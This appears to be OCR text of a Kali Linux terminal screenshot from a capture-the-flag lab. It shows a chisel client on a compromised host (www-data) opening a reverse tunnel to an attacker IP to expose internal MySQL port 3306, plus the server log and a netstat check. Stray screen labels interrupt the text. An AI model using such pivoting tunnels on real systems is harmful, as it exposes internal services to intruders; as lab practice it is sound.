 kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
27.0.0.1:3306 &:/tmp$ ./chisel_1.7.6_linux_amd64 client 10.10.16.9:8000 R:3306:12
[1] 2025
www-data@ubuntu:/tmp$ 2021/11/02 16:01:10 client: Connecting to ws://10.10.16.9:8000
MAGIC
2021/11/02 16:01:11 client: Connected (Latency 40.86949ms)
System
Home
sergiofra
.ovpn
fsec.ovpn
127 ×
KALI
2021/11/02 18:58:50 server: Reverse tunnelling enabled
2021/11/02 18:58:50 server: Fingerprint Wy0O3LpAh+Q7AD9uRYXFXxBnKh1CDjfs0o94Nv6TXU8=
2021/11/02 18:58:50 server: Listening on http://0.0.0.0:8000
2021/11/02 19:01:04 server: session#1: tun: proxy#R:3306⇒3306: Listening
┌──(kali㉿kali)-[~]
└─$ netstat -an | grep 3306
tcp6 0 0 :::3306 :::* LISTEN
┌──(kali㉿kali)-[~]
└─$
Kali listening at 3306